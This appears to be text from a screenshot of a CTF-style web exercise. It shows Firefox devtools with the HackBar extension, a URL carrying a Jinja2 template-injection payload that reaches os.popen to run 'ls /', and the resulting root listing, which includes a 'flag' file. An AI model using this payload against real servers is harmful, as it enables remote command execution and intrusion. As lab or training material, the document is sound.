 app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp updatedir usr var
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://8.147.135.82:23600/?name={{''.__class__.__bases__[0].__subclasses__()[133].__init__.__globals__.popen('ls /').read()}}
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All